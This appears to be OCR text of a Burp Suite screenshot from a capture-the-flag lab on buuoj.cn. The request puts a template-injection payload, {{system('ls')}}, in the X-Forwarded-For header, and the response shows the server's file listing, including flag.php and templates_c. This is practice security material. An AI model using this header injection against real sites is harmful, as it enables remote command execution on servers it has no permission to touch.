 Request
Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:26636
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: {{system('ls')}}
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label>
<h2>
Your IP is : bootstrap
66 css
67 flag.php
68 header.php
69 hint.php
70 img
71 index.php
72 jquery
73 libs
74 templates_c
75 templates_c
</h2>
</label>
76 </div>
77 </div>
78 </div>
79 <div class="col-md-4">
80 </div>
81 </div>
82 </div>
83 </body>
84 </html>
? Search...